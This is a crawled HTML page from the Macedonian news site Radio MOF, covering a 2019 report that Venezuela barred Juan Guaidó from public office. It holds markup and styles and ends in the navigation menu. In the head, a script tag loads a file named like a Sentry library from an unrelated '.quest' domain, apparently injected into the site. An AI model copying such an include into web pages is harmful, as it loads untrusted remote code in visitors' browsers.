

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/venecuela-mu-zabrani-na-opoziciskiot-lider-guaido-da-vrshi-javna-funkcija-slednite-15-godini/
body_size: 21748
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Венецуела му забрани на опозицискиот лидер Гуаидо да врши јавна функција следните 15 години</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/184844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/venecuela-mu-zabrani-na-opoziciskiot-lider-guaido-da-vrshi-javna-funkcija-slednite-15-godini/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=184844' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fvenecuela-mu-zabrani-na-opoziciskiot-lider-guaido-da-vrshi-javna-funkcija-slednite-15-godini%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fvenecuela-mu-zabrani-na-opoziciskiot-lider-guaido-da-vrshi-javna-funkcija-slednite-15-godini%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Венецуела му забрани на опозицискиот лидер Гуаидо да врши јавна функција следните 15 години"/>
  <meta property="og:url" content="https://www.radiomof.mk/venecuela-mu-zabrani-na-opoziciskiot-lider-guaido-da-vrshi-javna-funkcija-slednite-15-godini/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Владата на венецуелскиот претседател Николас Мадуро му забрани на лидерот на опозицијата Хуан Гуаидо вршење на јавна функција во следните 15 години, соопштил владиниот финансиски контролор Елвис Аморосо.

Гуаидо, кој е на чело на националното собрание каде опозицијата го има мнозинството и самопро"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2019/03/Guaido.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2019/03/Guaido.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2019/03/Guaido.jpg"/>
  <meta property="article:published_time" content="2019-03-29T11:35:42+01:00"/>
  <meta property="article:modified_time" content="2019-03-29T11:36:11+01:00" />
  <meta property="og:updated_time" content="2019-03-29T11:36:11+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Венецуела му забрани на опозицискиот лидер Гуаидо да врши јавна функција следните 15 години"/>
  <meta itemprop="headline" content="Венецуела му забрани на опозицискиот лидер Гуаидо да врши јавна функција следните 15 години"/>
  <meta itemprop="description" content="Владата на венецуелскиот претседател Николас Мадуро му забрани на лидерот на опозицијата Хуан Гуаидо вршење на јавна функција во следните 15 години, соопштил владиниот финансиски контролор Елвис Аморосо.

Гуаидо, кој е на чело на националното собрание каде опозицијата го има мнозинството и самопро"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2019/03/Guaido.jpg"/>
  <meta itemprop="datePublished" content="2019-03-29"/>
  <meta itemprop="dateModified" content="2019-03-29T11:36:11+01:00" />
  <meta itemprop="author" content="Daniel Evrosimoski"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Венецуела му забрани на опозицискиот лидер Гуаидо да врши јавна функција следните 15 години"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/venecuela-mu-zabrani-na-opoziciskiot-lider-guaido-da-vrshi-javna-funkcija-slednite-15-godini/"/>
  <meta name="twitter:description" content="Владата на венецуелскиот претседател Николас Мадуро му забрани на лидерот на опозицијата Хуан Гуаидо вршење на јавна функција во следните 15 години, соопштил владиниот финансиски контролор Елвис Аморосо.

Гуаидо, кој е на чело на националното собрание каде опозицијата го има мнозинството и самопро"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2019/03/Guaido.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-184844 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
